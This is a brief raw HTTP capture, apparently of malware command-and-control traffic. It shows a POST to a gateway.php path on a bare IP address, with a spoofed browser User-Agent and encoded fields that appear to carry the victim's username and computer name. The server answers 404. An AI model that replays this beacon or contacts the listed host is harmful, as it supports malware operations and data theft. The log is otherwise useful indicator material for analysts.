 POST /w19218317418621031041543/gateway.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0)
Host: 151.248.115.107
Content-Length: 165
Cache-Control: no-cache
page=T0cUQhRGFE9aExREQlpDRxZHWk5FQUFaTkBCREZGERNFT0JO&unm=PxgaFgUTNRgO&cnm=ID45WjVHNjFOQ0E1ITQ2&query=IB4ZExgABFdA&spec=QUNXNR4D&opt=Rw
&var=JAMWBTMCBAM=&val=ZHJzZnQ=HTTP/1.1 404 Not Found
Server: nginx/1.10.2
Date: Wed, 02 Jan 2019 22:42:00 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.3